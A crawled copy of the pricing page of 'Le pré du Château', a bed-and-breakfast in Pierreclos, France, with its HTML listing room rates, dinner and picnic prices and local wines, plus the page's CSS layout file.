

--- FILE ---
content_type: text/html
request_url: http://lepreduchateau.fr/tarifs.html
body_size: 2927
content:
<!doctype html>
<html>
<head>
<title>Tarifs</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:6.0.25.3">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<link href="./lmwcglobal.css?id=26911" rel="stylesheet" type="text/css">
<link href="tarifs.css?id=26911" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=60253" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=60253"></script>
<script type="text/javascript" src="./lmpres60253.js"></script>
<script type="text/javascript" src="./menusystemmodel003.js"></script><noscript></noscript>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px; background-color:#c6b69f;">

<DIV class="cLinkHidden">
<a href="./accueil.html" title="Aller à l'accueil">Accueil</a><br>
<a href="./cluny.html" title="Cluny">Cluny</a><br>
<a href="./saint-amour.html" title="Saint-Amour">Saint-Amour</a><br>
<a href="./solutre.html" title="Solutré">Solutré</a><br>
<a href="./vergisson.html" title="Vergisson">Vergisson</a><br>
<a href="./tarifs.html" title="Aller à Tarifs">Tarifs</a><br>
<a href="./contact.html" title="Contact">Contact</a><br>
<a href="./conditions.html" title="Aller à la page Conditions.pag">Conditions</a><br>
</DIV>

<div id='Page'>
   <div id='GSupport'></div>
   <div id='Text52'>
      <p style="line-height:0;text-align:left"><font face="Papyrus" color="#882c1c"><span style="font-size:24pt;line-height:36px;"><b>&quot;Le pré du Château&quot;</b></span></font></p>
   </div>
   <div id='Ghaut'></div>
   <div id='Box7'></div>
   <div id='GCentre'></div>
   <div id='Box1'></div>
   <div id='Img4'>
      <img id='Img4Inner' src='./images/tarifs_Img4.png' alt="" />
   </div>
   <div id='Text28'>
      <p style="line-height:0;text-align:left"><font face="Papyrus" color="#ffffff"><span style="font-size:12pt;line-height:18px;"><b>Prenez le temps !</b></span></font></p>
   </div>
   <div id='GBienvenue'></div>
   <div id='GMenu'></div>
   <div id='Box6'></div>
   <div id='Img7'>
      <img id='Img7Inner' src='./images/tarifs_Img4.png' alt="" />
   </div>
   <div id='Text29'>
      <p style="line-height:0;text-align:left"><font face="Papyrus" color="#ffffff"><span style="font-size:12pt;line-height:18px;"><b>Chambres d'hôtes</b></span></font></p>
   </div>
   <div id='Text33'>
      <p style="line-height:0;text-align:center"><font face="Papyrus" color="#882c1c"><span style="font-size:19pt;line-height:29px;"><b>Tarifs</b></span></font></p>
   </div>
   <div id='GSociete'></div>
   <div id='GProduit'></div>
   <div id='G_Actualites'></div>
   <div id='Text12'>
      <p style="line-height:0;text-align:left">&nbsp;&nbsp;</p>
   </div>
   <div id='GFAQ'></div>
   <div id='GBanniere'></div>
   <div id='Line3'></div>
   <div id='Text10'>
      <p style="line-height:0;text-align:left"><font face="Papyrus" color="#882c1c"><span style="font-size:14pt;line-height:21px;">Des prix raisonnables pour un plaisir prolongé</span></font></p>
   </div>
   <div id='Text17'>
      <p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><b>Chers Clients</b>,</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:6pt;line-height:9px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Nos prix s'entendent&nbsp; taxe de séjour et petit-déjeuner compris.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:6pt;line-height:9px;"><br /></span></font></p><p style="line-height:0;margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:1.76mm; margin-bottom:1.76mm;"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Du 1er Avril au 31 Octobre, la durée minimale du séjour est de deux nuitées.</span></font></p><p style="line-height:0;margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:1.76mm; margin-bottom:1.76mm;"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">En cas de séjour de trois nuits, nous offrons 10% sur les nuitées.</span></font></p><p style="line-height:0;margin-left:0mm; margin-right:0mm; text-indent:0mm; margin-top:1.76mm; margin-bottom:1.76mm;"><font face="Times New Roman"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify">&nbsp;&nbsp;</p>
   </div>
   <div id='Line4'></div>
   <div id='Box2'></div>
   <div id='Text1'>
      <p style="line-height:0;text-align:justify"><font face="Verdana" color="#c0c0c0"><span style="font-size:8pt;line-height:12px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#c0c0c0"><span style="font-size:8pt;line-height:12px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><b><i><u>Tarifs des chambres d'hôtes</u></i></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i>Chambre Cluny</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Chambre pour deux hôtes avec vue sur le Château de Pierreclos.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Salle de bain avec douche à l'Italienne.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">95 &euro;</span></font><font face="Papyrus" color="#808080"><span style="font-size:9pt;line-height:14px;"> </span></font><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">par nuit.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i>Chambre Saint-Amour</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Chambre pour deux hôtes avec vue sur le Château de Pierreclos.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Salle de bain avec baignoire quart de cercle.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">110&euro; par nuit pour deux personnes.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Possibilité de coucher un 3ème hôte (+25&euro;).</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">135&euro; par nuit pour trois personnes.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i>Suite Parentale (Chambres Solutré &amp; Vergisson)</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Deux Chambres voisines.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Chambre Vergisson pour deux hôtes.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Chambre Solutré pour deux ou trois hôtes.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Salle de bains commune avec douche à l'Italienne.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">180&euro; par nuit pour quatre personnes.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">200&euro; par nuit pour cinq personnes.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nous vous souhaitons un agréable séjour !</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p>
   </div>
   <div id='Box3'></div>
   <div id='Text2'>
      <p style="line-height:0;text-align:justify"><font face="Verdana" color="#c0c0c0"><span style="font-size:8pt;line-height:12px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#c0c0c0"><span style="font-size:8pt;line-height:12px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><b><i><u>Tarifs de la table d'hôtes</u></i></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i>Pour le Diner, </i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Séverine vous propose un amuse-bouche, <b>l'Entrée</b> de saison, une <b>Viande </b>ou un <b>Poisson </b>et son accompagnement, le plateau de <b>Fromage </b>et un <b>Dessert </b>Maison.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Un thé, un café ou une tisane accompagnera votre repas.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Au Prix de 32 &euro;</span></font><font face="Papyrus" color="#808080"><span style="font-size:9pt;line-height:14px;"> </span></font><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">par personne, ou 45&euro; avec 3 verres de vin compris.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Au choix <b>une formule plus légère</b> : salade, tarte salée, dessert et un verre de vin pour 25&euro; par personne.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;">Vins</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Matthieu a sélectionné quelques vins de qualité des vignerons de notre région.</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><b>Le Vin Blanc</b> fait honneur au <b>Chardonnay </b>du Mâconnais, qui compte parmi les plus grands vins du Monde !</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><b>Le Vin Rouge</b> met en valeur la Bourgogne du Sud et les Grands Crus du Beaujolais, avec son cépage-roi : le Gamay !</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><i><br /></i></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#882c1c"><span style="font-size:12pt;line-height:18px;">Pique-Nique</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">Séverine propose à nos amis Randonneurs une Formule Pique-Nique au prix de 15&euro; par personne (hors boissons).&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:6pt;line-height:9px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Régalez-Vous !</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p><p style="line-height:0;text-align:justify"><font face="Papyrus" color="#808080"><span style="font-size:12pt;line-height:18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p>
   </div>
   <div id='Img1'>
      <img id='Img1Inner' src='./images/maison-vue-d27ensemble-avec-chateau-16-9eme.jpg' alt="" />
   </div>
   <div id='Img2'>
      <img id='Img2Inner' src='./images/maison-vue-terrasse-est_1.jpg' alt="" />
   </div>
   <div id='Img8'>
      <img id='Img8Inner' src='./images/bande-verte-16-9eme.jpg' alt="" />
   </div>
   <div id='Text3'>
      <p style="line-height:0;text-align:center"><font face="Papyrus"><span style="font-size:12pt;line-height:18px;">Séverine BUSCH, Le pré du Château, 468 Chemin du Plan, 71960 PIERRECLOS - 06.63.62.75.27</span></font></p>
   </div>
   <div id='Text4'>
      <p style="line-height:0;text-align:center"><font face="Papyrus" color="#808080"><span style="font-size:14pt;line-height:21px;">Deux ou trois nuits minimum</span></font></p>
   </div>
   <div id='MenuSystem1'></div>
<script type="text/javascript" src="./tarifs.js?id=6044"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://lepreduchateau.fr/tarifs.css?id=26911
body_size: 1147
content:
p {margin:0px; padding:0px; line-height:100%}
body {-webkit-text-size-adjust:100%;}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1024px;height:1600px;z-index:1;}
#GSupport {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:2;}
#Text52 {word-wrap:break-word; display:block;position:absolute;left:33px;top:7px;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;width:366px;height:62px;z-index:3;}
#Ghaut {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:4;}
#Box7 {display:block;overflow:hidden;position:absolute;left:38px;top:131px;width:950px;height:1260px;z-index:5;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/tarifs_Box7.png');background-repeat:no-repeat;}
#GCentre {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:6;}
#Box1 {display:block;overflow:hidden;position:absolute;left:356px;top:314px;width:601px;height:288px;z-index:7;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/tarifs_Box1.png');background-repeat:no-repeat;}
#Img4 {display:block;overflow:hidden;position:absolute;left:366px;top:320px;width:20px;height:20px;z-index:8;min-width:20px;}
#Img4Inner {position: absolute;width:20px;height:20px;border:0px;}
#Text28 {word-wrap:break-word; display:block;position:absolute;left:395px;top:321px;width:462px;height:29px;z-index:9;}
#GBienvenue {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:10;}
#MenuSystem1 {display:block;z-index:2086;position:absolute;left:84px;top:102px;width:847px;height:30px;}
#GMenu {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:12;}
#Box6 {display:block;overflow:hidden;position:absolute;left:58px;top:152px;width:280px;height:145px;z-index:13;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/tarifs_Box6.png');background-repeat:no-repeat;}
#Img7 {display:block;overflow:hidden;position:absolute;left:70px;top:157px;width:20px;height:20px;z-index:14;min-width:20px;}
#Img7Inner {position: absolute;width:20px;height:20px;border:0px;}
#Text29 {word-wrap:break-word; display:block;position:absolute;left:99px;top:160px;width:175px;height:34px;z-index:15;}
#Text33 {word-wrap:break-word; display:block;position:absolute;left:50px;top:193px;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;width:258px;height:53px;z-index:16;}
#GSociete {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:17;}
#GProduit {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:18;}
#G_Actualites {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:19;}
#Text12 {word-wrap:break-word; display:block;position:absolute;left:104px;top:971px;width:191px;height:20px;z-index:20;}
#GFAQ {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:21;}
#GBanniere {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:22;}
#Line3 {display:block;overflow:hidden;position:absolute;left:70px;top:248px;width:240px;height:6px;z-index:23;background:url('./images/tarifs_Line3.png');background-repeat:no-repeat;}
#Text10 {word-wrap:break-word; display:block;position:absolute;left:406px;top:371px;width:416px;height:35px;z-index:24;}
#Text17 {word-wrap:break-word; overflow:auto;overflowX:hidden;overflowY:hidden;display:block;position:absolute;left:360px;top:413px;width:575px;height:267px;z-index:25;}
#Line4 {display:block;overflow:hidden;position:absolute;left:534px;top:406px;width:240px;height:6px;z-index:26;background:url('./images/tarifs_Line3.png');background-repeat:no-repeat;}
#Box2 {display:block;overflow:hidden;position:absolute;left:63px;top:607px;width:447px;height:676px;z-index:27;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/tarifs_Box2.png');background-repeat:no-repeat;}
#Text1 {word-wrap:break-word; overflow:auto;overflowX:hidden;overflowY:hidden;display:block;position:absolute;left:70px;top:610px;width:448px;height:669px;z-index:28;}
#Box3 {display:block;overflow:hidden;position:absolute;left:516px;top:607px;width:441px;height:676px;z-index:29;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/tarifs_Box3.png');background-repeat:no-repeat;}
#Text2 {word-wrap:break-word; overflow:auto;overflowX:hidden;overflowY:hidden;display:block;position:absolute;left:525px;top:610px;width:428px;height:658px;z-index:30;}
#Img1 {display:block;overflow:hidden;position:absolute;left:356px;top:152px;width:601px;height:146px;z-index:31;min-width:601px;}
#Img1Inner {position: absolute;width:601px;height:146px;border:0px;}
#Img2 {display:block;overflow:hidden;position:absolute;left:97px;top:314px;width:191px;height:286px;z-index:32;min-width:191px;}
#Img2Inner {position: absolute;width:191px;height:286px;border:0px;}
#Img8 {display:block;overflow:hidden;position:absolute;left:167px;top:1298px;width:783px;height:1px;z-index:33;min-width:783px;}
#Img8Inner {position: absolute;width:783px;height:1px;border:0px;}
